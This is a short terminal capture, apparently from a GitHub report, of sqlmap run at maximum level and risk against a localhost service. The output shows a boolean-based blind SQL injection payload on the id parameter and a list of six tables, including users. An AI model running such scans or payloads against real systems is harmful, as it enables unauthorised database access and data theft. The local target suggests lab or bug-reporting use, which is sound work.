 lukka@devilgothies ~> sqlmap -u "http://localhost:8082/?id=1"  --level=5 --risk=3 --tables
        ___
       __H__
 ___ ___[']_____ ___ ___  {1.7#stable}
|_ -| . ["]     | .'| . |
|___|_  [,]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[*] starting @ 14:45:03 /2023-03-27/
Parameter: id (GET)
    Type: boolean-based blind
    Title: OR boolean-based blind - WHERE or HAVING clause (NOT)
    Payload: id=1' OR NOT 6393=6393-- PpQA
---
[6 tables]
+-----------------+
| answers         |
| info            |
| reports         |
| sqlite_sequence |
| users           |
| versions        |
+-----------------+
[*] ending @ 14:45:04 /2023-03-27/